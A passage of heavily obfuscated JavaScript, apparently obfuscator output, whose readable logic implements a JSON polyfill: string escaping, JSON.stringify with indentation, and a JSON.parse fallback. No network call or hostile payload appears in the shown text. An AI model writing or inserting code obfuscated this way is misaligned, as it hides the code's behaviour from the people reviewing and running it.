m9sl9={N:0x1};function ud(N,S){return m9sS(N- -m9sl9.N,S);}return y[ud(m9slN.N,m9slN.S)](U,W);},'\x58\x50\x41\x62\x7a':function(U,W){function uV(N,S){return m9sS(S- -m9slS.N,N);}return y[uV(-m9slu.N,-m9slu.S)](U,W);}};function ua(N,S){return ul(N,S-m9slP.N);}function ui(N,S){return um(S,N-m9slv.N);}if(y[ui(m9slq.N,m9slq.S)](y[ua(m9slq.u,m9slq.P)],y[ua(m9slq.v,m9slq.q)])){var F=X,C=m[T];return I[y[ui(m9slq.L,m9slq.r)](F,0x14a2+0x19c1+-0x2d39)](typeof C,I[y[ua(m9slq.g,m9slq.h)](F,0x2169+-0x70*0x1a+-0x151d)])?C:I[y[ui(m9slq.p,m9slq.Y)](F,-0xf*-0x13b+-0x18d5+0x72d)]('\x5c\x75',I[y[ua(m9slq.l,m9slq.m)](F,0x22c0+-0x1*-0x206d+-0x4260)](I[y[ui(m9slq.j,m9slq.s)](F,-0x1912+0x1722+0x2b9)],T[y[ui(m9slq.K,m9slq.H)](F,0x169c+0x16b4+-0x2*0x1640)](y[ui(m9slq.E,m9slq.y)](y[ua(m9slq.X,m9slq.I)](y[ui(m9slq.T,m9slq.k)](-0x23b*0x3+-0x96*0x1c+0x2*0xb92,-(-0x1*0x2656+0x2*0xfce+0xa03)),0x2125*-0x2+0x1349+0x1108*0x5),-(-0x21a4+0x1225+-0x1183*-0x1)))[y[ui(m9slq.F,m9slq.C)](F,-0x4b2*0x2+0x2*0x68b+-0x5b*0x8)](y[ui(m9slq.U,m9slq.W)](y[ua(m9slq.D,m9slq.B)](-(-0x546*0x3+0x309*0x2+0x193d),0x1*0x17d1+0x1*-0x2100+-0x911*-0x4),-(-0xefb*0x2+0xd63*0x2+-0xc*-0x13a))))[y[ui(m9slq.d,m9slq.V)](F,-0xa32+-0xc1f*0x3+0x1*0x2f31)](-y[ua(m9slq.i,m9slq.a)](y[ui(m9slq.o,m9slq.c)](y[ui(m9slq.J,m9slq.w)](-0x1e50+-0x1*-0x1024+0x6e*0x21,-(-0x2281+0x1b5d+-0x644*-0x4)),0x69c+-0x1cb0+0x365d),-0x4*-0x7e5+0x18dc+-0x34dd)));}else D[k[ua(m9slq.n,m9slq.z)](B,0xc1*0x1+-0x2623+0x270e*0x1)](typeof d[V],i[k[ua(m9slq.R,m9slq.O)](a,-0x6*0x319+-0x59*-0x63+-0xedb)])&&(o=c[J],w=n[k[ui(m9slq.x,m9slq.Z)](z,-0x4a6+0xddd+-0x87e)](R,O,x),Z&&Q[k[ua(-m9slq.Q,m9slq.M)](M,-0x1824+-0x9cc+-0x4*-0x8cd)](t[k[ui(m9slq.t,m9slq.G)](G,-0x26f2+-0x5b+-0x289*-0x10)](f[k[ua(-m9slq.f,m9slq.M)](b,-0x249f+0x1e9c+0x773*0x1)](e[k[ua(m9slq.b,m9slq.O)](A,-0x709*0x5+0x12a1+0x114b)](N0,N1),N2?'\x3a\x20':'\x3a'),N3)));})),'\x22'):P[S[ul(m9slL.F,m9slL.C)](X,-0x67f*0x3+0x1743+-0x25c)](P[S[ul(m9slL.U,m9slL.W)](X,0xfb4+0x3*-0x91d+0xd13*0x1)]('\x22',E),'\x22');}function K(E,y){var m9sls={N:0x3e4},m9slj={N:0x9aa,S:0xb71},m9slm={N:0x22c},m9slh={N:0xd6},m9slr={N:0x37c},X={'\x6a\x76\x7a\x55\x6f':function(a,o){function uo(N,S){return m9sS(N-m9slr.N,S);}return S[uo(m9slg.N,m9slg.S)](a,o);},'\x73\x55\x69\x57\x6f':function(a,o){function uc(N,S){return m9sS(S-m9slh.N,N);}return S[uc(m9slp.N,m9slp.S)](a,o);},'\x77\x75\x6e\x52\x4e':function(a,o){var m9slY={N:0xfe};function uJ(N,S){return m9sS(S- -m9slY.N,N);}return S[uJ(m9sll.N,m9sll.S)](a,o);},'\x6c\x68\x61\x56\x49':function(a,o){function uw(N,S){return m9sS(N-m9slm.N,S);}return S[uw(m9slj.N,m9slj.S)](a,o);}};function uz(N,S){return S9(N-m9sls.N,S);}function un(N,S){return S9(N- -m9slK.N,S);}if(S[un(m9slH.N,m9slH.S)](S[uz(m9slH.u,m9slH.P)],S[uz(m9slH.v,m9slH.q)])){var I=u,T=P[S[un(m9slH.L,m9slH.r)](I,0x1d01+-0x23aa+0x823*0x1)][S[un(m9slH.g,m9slH.h)](I,-0x10f*-0xa+-0x220f*0x1+0x18b3*0x1)]('\x7c'),k=S[uz(m9slH.p,m9slH.Y)](S[un(-m9slH.l,-m9slH.m)](-0x1598*0x1+-0x3*-0x19+0x1b24,S[un(m9slH.j,m9slH.s)](-0x1135+-0x1*-0x12ff+-0x1c9,-(-0x35*0xb+0x47*0x10+0x196b))),0x25f4+-0x2*-0x17b+-0x132d);while(!![]){switch(T[k++]){case'\x30':var F;continue;case'\x31':P[S[uz(m9slH.K,m9slH.H)](I,0x1*0x1ba+0xd*0xea+-0xbfd)](typeof j,P[S[uz(m9slH.E,m9slH.y)](I,-0x1cc0+-0x86a*0x3+0x37a7)])&&(i=j[S[uz(m9slH.X,m9slH.I)](I,-0x3c*0x80+-0x3db+0x2296)](y,E,i));continue;case'\x32':i&&P[S[un(-m9slH.T,-m9slH.k)](I,-0xdf*0x23+-0x1*-0x1025+-0xff7*-0x1)](typeof i,P[S[un(-m9slH.F,-m9slH.C)](I,-0x31d*-0x9+-0xda6+-0x1*0xca6)])&&P[S[uz(m9slH.U,m9slH.W)](I,-0x2510+-0x890+0x2f4c)](typeof i[S[un(m9slH.D,m9slH.B)](I,0x1d44+0x1c3*0x1+-0x1d86)],P[S[uz(m9slH.d,m9slH.V)](I,-0x49d+0x2595+-0x1f4f)])&&(i=i[S[uz(m9slH.i,m9slH.a)](I,-0x2f1+0x11af+0xd3d*-0x1)](E));continue;case'\x33':var C;continue;case'\x34':;continue;case'\x35':;continue;case'\x36':var U=Y;continue;case'\x37':var W;continue;case'\x38':var D;continue;case'\x39':var B;continue;case'\x31\x30':switch(typeof i){case P[S[un(m9slH.o,m9slH.c)](I,-0x4a7*0x7+-0x1f3d+0x40c8)]:return P[S[uz(m9slH.J,m9slH.w)](I,-0x1*0x1b56+0x1*0x1431+0x83b)](s,i);case P[S[un(m9slH.n,-m9slH.z)](I,0x2*0xf0b+0x3c3+-0x1*0x2077)]:return P[S[un(m9slH.s,-m9slH.R)](I,0x23*-0x29+-0x274+0x984)](isFinite,i)?P[S[uz(m9slH.O,m9slH.x)](I,-0x86f+-0x2305+0x2cab)](String,i):P[S[uz(m9slH.Z,m9slH.Q)](I,-0x1e69+-0xf*-0xb1+0x15a2)];case P[S[un(m9slH.M,m9slH.t)](I,-0x1560+0xd*0x277+-0x956)]:;case P[S[uz(m9slH.G,m9slH.f)](I,-0x1853*0x1+-0x167+-0xda9*-0x2)]:return P[S[un(m9slH.b,m9slH.e)](I,-0x120b+-0x3*0x36d+0x1e02)](String,i);case P[S[un(-m9slH.A,m9slH.N0)](I,-0x7*-0x7d+0x9b*-0x22+0x64c*0x3)]:if(!i)return P[S[un(-m9slH.m,m9slH.N1)](I,0x2*-0xb0b+-0x182d+0x2fdb)];;Y+=l,F=[];if(P[S[uz(m9slH.N2,m9slH.N3)](I,-0x38f*-0xa+0xd19*-0x2+0x7b8*-0x1)](Object[S[uz(m9slH.E,m9slH.N4)](I,-0x21cb*0x1+-0xb8d*-0x2+0x112*0xb)][S[un(m9slH.s,-m9slH.N5)](I,-0x16*0x58+0x5*-0x5b5+0x24f3)][S[un(-m9slH.N6,-m9slH.N7)](I,-0x8db+0x1799+-0x1*0xd4f)](i),P[S[uz(m9slH.N8,m9slH.N9)](I,0x2175+0xa7f*0x3+-0x3f48)])){var d=P[S[un(-m9slH.NN,-m9slH.NS)](I,0x1a2c+0x1dd6+-0x365d)][S[un(m9slH.Nu,m9slH.NP)](I,-0x139+0x1c26+0x11*-0x183)]('\x7c'),V=S[uz(m9slH.Nv,m9slH.Nq)](S[uz(m9slH.NL,m9slH.Nr)](-0x8e*0xa+-0x3c4c+0x64c0,-(0x14*-0x198+0x12a7+0x12e6)),S[uz(m9slH.Ng,m9slH.Nh)](0x3*0xef9+0x1*0x2428+-0x33d8,-(-0x179e+0x143c+0x33*0x11)));while(!![]){switch(d[V++]){case'\x30':for(C=S[un(-m9slH.Np,m9slH.NY)](S[un(-m9slH.e,m9slH.Nl)](S[un(m9slH.Nm,m9slH.Nj)](0x2*0xe4a+-0xa3e+-0x10dd*0x1,-(0x1b6c+-0xab6*0x2+-0x5e6)),-(0x817*-0x6+-0x3104+0x8661)),0x10ed+0x7c5b*0x1+-0x422b);P[S[un(m9slH.Ns,m9slH.NK)](I,0x12*-0xe5+-0xbb7+-0x59*-0x52)](C,D);C+=S[un(-m9slH.NH,m9slH.NE)](S[uz(m9slH.Ny,m9slH.NX)](S[un(m9slH.NI,m9slH.NT)](-(0xee3+0x1927*0x1+-0x1fff),-(-0xc7*0xb+0x12e2*0x2+-0x1d34)),-(-0xd3*0x3+0x3*0x7f6+-0x14ce)),-(0xbf4+-0x3*-0x2a1+0x3ae))){F[C]=P[S[uz(m9slH.Nk,m9slH.NF)](I,-0x1*-0x66f+-0xb1*-0x5+-0x92b)](K,C,i)||P[S[uz(m9slH.NC,m9slH.NU)](I,-0x192f+-0x16a9+0xc5c*0x4)];}continue;case'\x31':D=i[S[un(m9slH.NW,m9slH.ND)](I,0x7d*-0x4b+-0x9b3+0x2fd5)];continue;case'\x32':return W;case'\x33':Y=U;continue;case'\x34':W=P[S[un(-m9slH.NB,-m9slH.Nd)](I,-0x269d+-0x237d+0x4b1c)](F[S[un(-m9slH.NV,m9slH.Ni)](I,0x209*-0x2+-0xa17+0xfac)],S[un(m9slH.Na,m9slH.No)](S[un(-m9slH.Nc,m9slH.NJ)](-(0x37*-0x97+0x1394+0x179f),S[uz(m9slH.Nw,m9slH.Nn)](-0x56c+-0x2*-0x4f5+-0x47d,-(-0x29d*0xd+0x3cd1+0x552))),S[uz(m9slH.Nz,m9slH.NM)](-0xb4e*0x3+-0x1fe1+0x41cf,-0x2352+0xd96*-0x1+0x3ba3)))?'\x5b\x5d':Y?P[S[un(-m9slH.Nt,-m9slH.NG)](I,-0x23ca+-0x1c81+0x19*0x29d)](P[S[un(m9slH.Nf,-m9slH.Nb)](I,0x2*0x3ce+-0x64e*-0x6+0x2c7c*-0x1)](P[S[uz(m9slH.Ne,m9slH.NA)](I,-0x6c5+0x65b+0x27*0xc)](P[S[uz(m9slH.J,m9slH.S0)](I,0x1049+-0xca4+-0x291)](P[S[un(m9slH.S1,-m9slH.S2)](I,-0x3*-0x7c5+0x1247+-0x2891*0x1)]('\x5b\x0a',Y),F[S[uz(m9slH.S3,m9slH.S4)](I,-0x2ca+-0x172c+0x13*0x173)](P[S[un(-m9slH.qy,m9slH.qX)](I,0x2128+-0x7c5+-0x1810)]('\x2c\x0a',Y))),'\x0a'),U),'\x5d'):P[S[un(m9slH.qI,m9slH.qT)](I,0x1e3e+0xdc7+-0x2aea*0x1)](P[S[uz(m9slH.qk,m9slH.qF)](I,-0x1*-0xbf5+0x1baf*-0x1+0x10d5)]('\x5b',F[S[un(m9slH.M,m9slH.qC)](I,0xc9*0x9+0x2018*-0x1+0x6*0x46f)]('\x2c')),'\x5d');continue;case'\x35':;continue;}break;}};if(j&&P[S[uz(m9slH.qU,m9slH.qW)](I,-0x4d6+-0x5*0x7b2+0x2*0x1600)](typeof j,P[S[uz(m9slH.qD,m9slH.qB)](I,0xcd9+-0x1bd7+0xb*0x185)])){D=j[S[un(m9slH.qd,m9slH.qV)](I,0xba5+0x2*-0x1163+0x18a4)];for(C=S[uz(m9slH.qi,m9slH.qa)](S[un(-m9slH.qo,-m9slH.qc)](-(-0x2*0x58f+0x21d1+0x847*-0x2),S[uz(m9slH.qJ,m9slH.qw)](-0x22d9+0x2*0x103f+0x136*0x2,-(-0x223*0x3+-0x1b0e+0x2290))),S[un(m9slH.qn,m9slH.qz)](-0x1962+0x4*-0x881+0x1*0x3b98,-0x2*0x1075+-0x2596+-0x1*-0x46ff));P[S[uz(m9slH.qR,m9slH.qO)](I,0x104c+0x2*-0x102b+0x1111)](C,D);C+=S[uz(m9slH.qx,m9slH.qZ)](S[un(-m9slH.qQ,m9slH.qM)](-0xfce+-0x1*-0x15c1+-0x23e,-0x1ee8+0x40e+-0xb0b*-0x4),S[uz(m9slH.qt,m9slH.qG)](-(0x16a8+0xa*0x1bb+-0x1d73),-0x2*-0x8d3+-0x1*0x14bc+0x8*0x63))){P[S[uz(m9slH.qf,m9slH.qb)](I,-0x403*0x1+0x2676+-0x20c7)](typeof j[C],P[S[uz(m9slH.qe,m9slH.qA)](I,0x20b+-0x112*0xa+0x9a3)])&&(B=j[C],W=P[S[uz(m9slH.L0,m9slH.L1)](I,0xe50+0x1*0x901+-0x1698)](K,B,i),W&&F[S[uz(m9slH.L2,m9slH.L3)](I,0x9*-0xb+-0xa7a*0x2+0x169b)](P[S[un(m9slH.L4,m9slH.L5)](I,-0x13f0+0x1268+0x2cb)](P[S[un(m9slH.L6,-m9slH.L7)](I,0x11b*0x1+-0xcf0+0x1*0xd45)](P[S[uz(m9slH.L8,m9slH.L9)](I,0x101f+-0x2*0x1024+0x10e8)](s,B),Y?'\x3a\x20':'\x3a'),W)));}}else for(B in i){if(S[un(m9slH.LN,m9slH.LS)](S[uz(m9slH.Lu,m9slH.LP)],S[un(-m9slH.Lv,m9slH.Lq)]))Object[S[uz(m9slH.LL,m9slH.Lr)](I,-0x1*0x538+-0x18*-0x89+0x14f*-0x5)][S[un(m9slH.Lg,-m9slH.Lh)](S[un(-m9slH.Lp,-m9slH.LY)](I,-0xf0+-0xd*0x153+0x47*0x45),S[un(m9slH.Ll,m9slH.Lm)](I,0x1*0x2012+0x2173+-0x40a5))][S[un(m9slH.s,m9slH.Lj)](I,0x2f3+-0x1*0x1a3+-0x95)](i,B)&&(W=P[S[un(-m9slH.Ls,m9slH.LK)](I,-0x8c4+0x1*0x149b+-0xabe)](K,B,i),W&&F[S[un(m9slH.LH,m9slH.LE)](I,-0x2*0xdaf+0x21dd+0x1*-0x53b)](P[S[un(m9slH.Ly,-m9slH.LX)](I,0x4f*0x4+0x49*0x1e+-0x8d6)](P[S[un(m9slH.LI,m9slH.LT)](I,0x1f83+0x8*-0x337+-0x525)](P[S[uz(m9slH.Lk,m9slH.LF)](I,-0x475*-0x5+0x161b+-0x2b4e)](s,B),Y?'\x3a\x20':'\x3a'),W)));else{v=X[uz(m9slH.LC,m9slH.LU)](q,X[un(m9slH.LW,m9slH.LD)](X[un(m9slH.LW,m9slH.LB)](0x13*0x12a+0x177a+-0x1553,0x3e5c+0x257f+0x5b*-0xc1),X[uz(m9slH.Ld,m9slH.LV)](-(0x14a9*0x1+-0x1779+-0x2dd*-0x1),0x94d*0x4+0xe95+0x5f2*-0x8)));var o=L[r];return o;}};W=P[S[un(-m9slH.Li,m9slH.La)](I,0x35e+-0x12ab+0x100f)](F[S[uz(m9slH.Lo,m9slH.Lc)](I,0x47*0x67+-0x11*-0x19+-0x1cb7)],S[uz(m9slH.LJ,m9slH.Lw)](S[uz(m9slH.Ln,m9slH.Lz)](S[un(m9slH.LR,-m9slH.LO)](0xbd4+0x15c4+-0x16ff,-(0x2*-0xc40+-0x2427+-0x125*-0x35)),S[uz(m9slH.Lx,m9slH.LZ)](-(0x18a*0x5+-0xc9+0x1022),-(0x230f+-0x2260+-0xae))),S[un(-m9slH.LQ,m9slH.LM)](-0x6*-0x44f+0x1cf+-0x1ba8,-(-0x5cc*0x1+-0x5*-0xf1+0x2f0))))?'\x7b\x7d':Y?P[S[uz(m9slH.Ne,m9slH.t)](I,-0xbda*-0x1+0x1d*-0xd4+0x5*0x2b8)](P[S[un(m9slH.Lt,m9slH.LG)](I,0x3be*-0x9+0x1004+-0x1*-0x12fd)](P[S[un(m9slH.n,m9slH.Lf)](I,-0x15*0x13f+-0x1756*0x1+0x328d)](P[S[un(-m9slH.Lb,-m9slH.Le)](I,0x17fd+0x127b+0xdcd*-0x3)](P[S[un(m9slH.LA,m9slH.r0)](I,-0x1466+0x1*0x187b+-0x2b4)]('\x7b\x0a',Y),F[S[uz(m9slH.r1,m9slH.r2)](I,0x1e77+0x1536+0x6a*-0x79)](P[S[un(-m9slH.Nt,-m9slH.r3)](I,-0x17bb+-0x20f1*0x1+0x39b6)]('\x2c\x0a',Y))),'\x0a'),U),'\x7d'):P[S[un(m9slH.r4,m9slH.qR)](I,0x7d5+0x5fe+-0xcb8)](P[S[un(m9slH.r5,m9slH.r6)](I,0x1cb0+0x2543+-0x1*0x40b1)]('\x7b',F[S[uz(m9slH.r7,m9slH.r8)](I,0x140f+-0x1*0x19ab+0x1*0x72f)]('\x2c')),'\x7d'),Y=U;return W;}continue;case'\x31\x31':var i=y[E];continue;}break;}}else return X[uz(m9slH.r9,m9slH.rN)](u,P);}var H={};H['\x4e\x52']='\x5c\x62';function SN(N,S){return m9sS(S-m9slE.N,N);}H['\x4e\x4f']='\x5c\x74',H['\x0a']='\x5c\x6e',H['\x4e\x78']='\x5c\x66',H['\x4e\x5a']='\x5c\x72',H['\x22']='\x5c\x22';function S9(N,S){return m9sS(N- -m9sly.N,S);}H['\x4e\x51']='\x5c\x5c',P[S[SN(m9smP.jK,m9smP.mO)](u,0x6*-0x81+-0x14b9+0x18f7)](typeof JSON[S[SN(m9smP.jH,m9smP.jE)](u,0x65*0x2e+0x1*-0x482+-0xc4b)],P[S[S9(m9smP.jy,-m9smP.jX)](u,-0x2271+-0xff*-0x12+-0x48b*-0x4)])&&(m=H,JSON[S[SN(m9smP.jI,m9smP.jT)](u,0x31f*-0x4+0x1ede+-0x31*0x59)]=function(E,y,X){var m9slk={N:0x586},m9slI={N:0x379},m9slX={N:0x478};function ux(N,S){return S9(N-m9slX.N,S);}var I={'\x58\x4f\x48\x74\x49':function(W,D){function uR(N,S){return m9sS(S-m9slI.N,N);}return S[uR(m9slT.N,m9slT.S)](W,D);}};function uO(N,S){return SN(S,N- -m9slk.N);}var T=u,k=P[S[uO(m9slF.N,m9slF.S)](T,-0x2a7*0xd+-0x25b1+0x499d*0x1)][S[uO(m9slF.u,m9slF.P)](T,0x1ea4+-0x48b+-0x18df*0x1)]('\x7c'),F=S[ux(m9slF.v,m9slF.q)](S[uO(m9slF.L,m9slF.r)](S[uO(m9slF.g,m9slF.h)](-(0x15d9+0x1*-0x1ebd+0x1e95),-0xe86+-0xb*-0x2e1+-0x1124),-(-0x2857+0x2dba+-0xb5*-0x28)),-0x481*0xf+0x474a+0x33a1);while(!![]){switch(k[F++]){case'\x30':l='';continue;case'\x31':;continue;case'\x32':j=y;continue;case'\x33':Y='';continue;case'\x34':var C={'':E};return P[S[uO(m9slF.p,m9slF.Y)](T,0x3*-0xccd+-0x120a*-0x1+-0x1*-0x1556)](K,'',C);case'\x35':if(y&&P[S[uO(m9slF.l,-m9slF.m)](T,-0x5*0x1b7+-0x10*0x2e+0x1*0xcaf)](typeof y,P[S[ux(m9slF.j,m9slF.s)](T,0x1ffd+0x2af+0x139*-0x1b)])&&(P[S[uO(m9slF.K,m9slF.H)](T,-0xa4*-0x19+-0x28f*0x2+0xa01*-0x1)](typeof y,P[S[uO(m9slF.E,m9slF.y)](T,0x1*0x1f99+0x10c9+-0x2ea9)])||P[S[uO(m9slF.X,m9slF.I)](T,0xb*0x29+-0x2*-0x135d+0x38f*-0xb)](typeof y[S[ux(m9slF.T,m9slF.k)](T,0x10b6+-0x22b1+0x137e)],P[S[uO(m9slF.F,m9slF.C)](T,-0x9*-0x197+0x1a0b+0x2*-0x137c)])))throw new Error(P[S[ux(m9slF.U,m9slF.W)](T,0x1fd*-0x5+-0xd6b+0x1887)]);continue;case'\x36':if(P[S[ux(m9slF.D,m9slF.B)](T,0x7*0xe+0x5de+-0x586)](typeof X,P[S[uO(m9slF.d,m9slF.V)](T,0x15ca+-0x5*0x1f+0x1*-0x13cd)]))for(U=S[uO(-m9slF.i,-m9slF.a)](S[ux(m9slF.o,m9slF.c)](0x9dc+-0x2132+-0x8*-0x653,S[uO(m9slF.J,m9slF.w)](-(0x13*-0x89+0x1554+0xeb),-(0x101d+0x1883+-0x289f*0x1))),-(0x305b*0x1+-0x18a2+0x7*0x23b));P[S[uO(m9slF.n,m9slF.z)](T,0x1*0x217b+0xa09*-0x1+0x166b*-0x1)](U,X);U+=S[uO(m9slF.R,-m9slF.O)](S[ux(m9slF.x,m9slF.Z)](S[ux(m9slF.Q,m9slF.M)](-(-0x44*-0x19+0x2516+-0x2ba4),-(0x18c8+0x17*0x191+-0x3c15)),S[uO(m9slF.t,m9slF.G)](-0xa1*-0x1c+-0x10f*-0xd+-0x1909,-(0x128a+-0x35e+0x1*-0xf27))),S[ux(m9slF.f,m9slF.b)](-0x75*0x3+-0x18fe+-0x1*-0x2a10,0x15f3+-0x1882+0x290))){if(S[ux(m9slF.e,m9slF.A)](S[ux(m9slF.N0,m9slF.N1)],S[ux(m9slF.N2,m9slF.N3)]))l+='\x20';else return I[uO(m9slF.N4,m9slF.N5)](u,P);}else P[S[ux(m9slF.N6,m9slF.N7)](T,0x202b+0x1a5c*-0x1+-0x48e)](typeof X,P[S[ux(m9slF.N8,m9slF.N9)](T,0x8fe+0x8b9+-0x10bd)])&&(l=X);continue;case'\x37':;continue;case'\x38':var U;continue;}break;}});;P[S[SN(m9smP.jk,m9smP.jF)](u,-0xb2e+0x11c0+-0x53a)](typeof JSON[S[SN(m9smP.jC,m9smP.jU)](u,0x1*-0x5cf+-0x1c9*0x2+0xb03)],P[S[SN(m9smP.jW,m9smP.jD)](u,-0x37b*-0x6+0x259d+-0x38d6)])&&(JSON[S[SN(m9smP.jB,m9smP.jd)](u,-0x175*-0xd+0x26c3+-0x3812)]=function(E,y){var m9smS={N:0x506,S:0x7ef,u:0x2ed,P:0x28c,v:0x1ea,q:0x621,L:0x283,r:0x243,g:0x224,h:0x357,p:0x45f,Y:0x5e4,l:0x180,m:0x15e,j:0x8b5,s:0x536,K:0x66f,H:0x2b3,E:0x8b,y:0x2a8,X:0x7d,I:0x4d,T:0x94b,k:0x7c3,F:0x2bf,C:0x169,U:0x388,W:0x781,D:0x659,B:0x6b4,d:0xb24,V:0x79e,i:0x577,a:0x1e0,o:0x196,c:0x4e7,J:0x146,w:0x174,n:0x20c,z:0x49c,R:0x8b3,O:0x35b,x:0x356,Z:0x361,Q:0x2f2,M:0x4d5,t:0x543,G:0x8a6,f:0x3a,b:0x1dc,e:0x348,A:0x60,N0:0x79d,N1:0x567,N2:0x1dd,N3:0x69,N4:0x20a,N5:0x3b7,N6:0x9f,N7:0x295,N8:0x72f,N9:0x671,NN:0x2d1,NS:0x65a,Nu:0x558,NP:0x890,Nv:0x31,Nq:0x2fa,NL:0x231,Nr:0x50f,Ng:0xa22,Nh:0x870,Np:0x52b,NY:0x803,Nl:0x1bb,Nm:0x263,Nj:0x3f1,Ns:0x541,NK:0x1fc,NH:0x300,NE:0xc0,Ny:0x3f3,NX:0x7bb,NI:0x8ed,NT:0x366,Nk:0x317,NF:0x21b,NC:0x1f9,NU:0x92,NW:0x9c,ND:0x82,NB:0x1e2,Nd:0x391,NV:0x366,Ni:0x1f5,Na:0x35d,No:0x273,Nc:0xa5,NJ:0x656,Nw:0x431,Nn:0x651,Nz:0x402,NM:0x1e0,Nt:0x203,NG:0x84b,Nf:0x5a8,Nb:0xec,Ne:0x1db,NA:0x552,S0:0x757,S1:0x13e,S2:0x2b4,S3:0x453,S4:0x547,qy:0x97,qX:0x80,qI:0x1a9,qT:0x1b4,qk:0x190,qF:0x8c,qC:0xef,qU:0x482,qW:0x14d,qD:0x32f,qB:0x20d,qd:0x139,qV:0x27e,qi:0x230,qa:0x1c8,qo:0x10e,qc:0x254,qJ:0x539,qw:0x3c0,qn:0x611,qz:0x6a8,qR:0x8c6,qO:0xa72,qx:0x82a,qZ:0xa9,qQ:0x47a,qM:0x628,qt:0x7c6,qG:0x2d0,qf:0x3d8,qb:0x62,qe:0x216,qA:0x87e,L0:0x84b,L1:0x138,L2:0x4f,L3:0x134,L4:0x16b,L5:0x541,L6:0x4c6,L7:0x11b,L8:0x3e9,L9:0xa9f,LN:0x8bd,LS:0x6dd,Lu:0x5ca,LP:0x638,Lv:0x62d,Lq:0x3a5,LL:0x2b1,Lr:0x5c4,Lg:0x2e8,Lh:0x358,Lp:0x55c,LY:0x3c4,Ll:0x707,Lm:0x2a5,Lj:0x66,Ls:0x354,LK:0x4ad,LH:0x6ee,LE:0x812,Ly:0x90f,LX:0x617,LI:0xaf5,LT:0x864,Lk:0x284,LF:0x2f,LC:0x1f2,LU:0x2f5,LW:0x72a,LD:0x93f,LB:0xc4,Ld:0x29f,LV:0x2d,Li:0x20e,La:0x16a,Lo:0x4dd,Lc:0x519,LJ:0x5b0,Lw:0x47f,Ln:0x5bb,Lz:0x270,LR:0xbd,LO:0x13f,Lx:0x10d,LZ:0x8ac,LQ:0x80e,LM:0x54e,Lt:0x73d,LG:0x3a,Lf:0x35d,Lb:0xb7e,Le:0x7ff,LA:0xd2,r0:0x151,r1:0x94,r2:0x2fc,r3:0x1fe,r4:0x4dc,r5:0x99,r6:0x27,r7:0x78d,r8:0x593,r9:0xce2,rN:0x8c5,rS:0xcc,ru:0x467,rP:0x56a,rv:0x908,rq:0x3ef,rL:0x674,rr:0x932,rg:0x635,rh:0x798,rp:0x7d2,rY:0x23b,rl:0x1d2,rm:0x68,rj:0x260,rs:0x87d,rK:0x680,rH:0x4,rE:0x3b9,ry:0x8a,rX:0x388,rI:0x515,rT:0x2f3,rk:0x69f,rF:0x80a,rC:0x63f,rU:0x695,rW:0x512,rD:0x867,rB:0x17e,rd:0x1a5,rV:0x3f5,ri:0x499,ra:0x470,ro:0x357,rc:0x578,rJ:0x576,rw:0x3b3,rn:0x77d,rz:0xde,rR:0x47d,rO:0x1f6,rx:0x231,rZ:0x3c6,rQ:0x353,rM:0x5,rt:0x2cd,rG:0xd9,rf:0x288,rb:0x248,re:0x159,rA:0x1ed,g0:0x27c,g1:0x160,g2:0x24,g3:0x1c,g4:0x16f,g5:0x205,g6:0x33f,g7:0x79a,g8:0xcd,g9:0x2db,gN:0x8d,gS:0x21c,gu:0x400,gP:0xfe,gv:0xb34,gq:0x6fc,gL:0x4c2,gr:0x6e8,gg:0x4ca,gh:0x715,gp:0x75a,gY:0x480,gl:0x133,gm:0x4fc,gj:0x36f,gs:0x5d3,gK:0x4f3,gH:0x95b,gE:0x5c8,gy:0x1b7,gX:0x17c,gI:0x59a,gT:0x66b,gk:0x33a,gF:0x9e,gC:0x8e,gU:0x24e,gW:0x3f7,gD:0x436,gB:0x338,gd:0x27f,gV:0x3a3,gi:0x6af,ga:0x100,go:0x1c7,gc:0x801,gJ:0x64b,gw:0x67,gn:0x35f,gz:0x649,gR:0x6da,gO:0x129,gx:0x2ba,gZ:0xfb,gQ:0x4c6,gM:0xc7c,gt:0x915,gG:0x11d,gf:0x490,gb:0x273,ge:0x474,gA:0x885,h0:0x11b,h1:0x2bb,h2:0x104,h3:0xc3,h4:0x1a,h5:0x456,h6:0x491,h7:0x88,h8:0x1b8,h9:0xc04,hN:0x818,hS:0x2ca,hu:0x3a1,hP:0x170,hv:0x53e,hq:0x1d8,hL:0x5ee,hr:0x56e,hg:0x6b2,hh:0x560,hp:0x88b,hY:0x47b,hl:0x769,hm:0x30e,hj:0x113,hs:0x313,hK:0x2eb,hH:0x124,hE:0xbc,hy:0x1a9,hX:0x2dc,hI:0x709,hT:0x5be,hk:0x3ca,hF:0x563,hC:0x584,hU:0xf8,hW:0x311,hD:0x403,hB:0x1b9,hd:0x41b,hV:0x9,hi:0x6d2,ha:0x2a2,ho:0x5a,hc:0xf3,hJ:0x225,hw:0x577,hn:0x45d,hz:0x69d,hR:0x44c,hO:0x834,hx:0x710,hZ:0x5ef,hQ:0x37,hM:0x3a7,ht:0x2e7,hG:0x61b,hf:0x372,hb:0x292,he:0x72,hA:0x212,p0:0x11a,p1:0x453,p2:0x725,p3:0x7e7,p4:0x4a2,p5:0x1e3,p6:0x381,p7:0x39a,p8:0x2df,p9:0x661,pN:0x259,pS:0x549,pu:0x2b6,pP:0x454,pv:0x7d1,pq:0x280,pL:0x23c,pr:0x3ff,pg:0x99d,ph:0x768,pp:0x4eb,pY:0x900,pl:0xdd,pm:0x7ab,pj:0x648,ps:0x476,pK:0x5b7,pH:0x68c,pE:0x583,py:0xbf,pX:0x108,pI:0x3b4,pT:0x18a,pk:0x446,pF:0x829,pC:0x587,pU:0x184,pW:0x191,pD:0x6d5,pB:0x6b7,pd:0x10b,pV:0x1fb,pi:0x24f,pa:0x2c8,po:0x2ef,pc:0x43d,pJ:0x213,pw:0x38b,pn:0x28e,pz:0x18a,pR:0x4f4,pO:0x7e9,px:0x198,pZ:0x15e,pQ:0x17,pM:0x420,pt:0xe5,pG:0x3c6,pf:0x189,pb:0x4e9,pe:0x56b,pA:0x15e,Y0:0x527,Y1:0x4b7,Y2:0x282,Y3:0x244,Y4:0x1b4,Y5:0x4f9,Y6:0x7a9,Y7:0x14a,Y8:0x236,Y9:0x443,YN:0x221,YS:0x4fe,Yu:0x444,YP:0x15c,Yv:0xfa,Yq:0x19c,YL:0x5c0,Yr:0x208,Yg:0x124,Yh:0x666,Yp:0x5eb,YY:0x1a,Yl:0xb5,Ym:0x666,Yj:0x8d0,Ys:0x30c,YK:0x16e,YH:0x550,YE:0x532,Yy:0x190,YX:0x144,YI:0x50b,YT:0x79f,Yk:0x6bc,YF:0x3f0,YC:0x38d,YU:0x5fc,YW:0xaa,YD:0x29c,YB:0x1d1,Yd:0xa00,YV:0x90c,Yi:0xb98,Ya